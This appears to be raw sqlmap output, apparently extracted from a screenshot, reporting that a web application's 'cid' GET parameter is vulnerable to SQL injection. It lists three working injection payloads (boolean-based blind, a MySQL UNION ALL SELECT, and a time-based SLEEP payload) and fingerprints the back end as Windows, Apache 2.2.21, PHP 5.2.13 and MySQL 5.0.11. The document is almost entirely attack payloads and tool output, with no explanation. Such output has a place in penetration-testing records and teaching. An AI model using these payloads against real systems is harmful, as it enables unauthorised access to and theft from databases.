 sqlmap identified the following injection points with a total of 22 HTTP(s) requ
ests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1 AND 2574=2574

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: cid=1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a70696a3a,0x
465265485a766576466d,0x3a7475643a), NULL, NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cid=1 AND SLEEP(5)
---
[11:12:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.13
back-end DBMS: MySQL 5.0.11